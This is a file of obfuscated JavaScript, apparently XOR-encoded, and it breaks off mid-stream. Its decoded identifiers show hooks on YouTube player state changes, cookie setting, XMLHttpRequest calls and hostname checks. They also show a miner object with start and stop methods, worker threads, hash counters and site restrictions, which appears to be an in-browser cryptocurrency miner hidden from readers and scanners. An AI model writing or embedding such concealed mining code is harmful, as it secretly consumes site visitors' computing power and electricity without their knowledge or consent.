d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x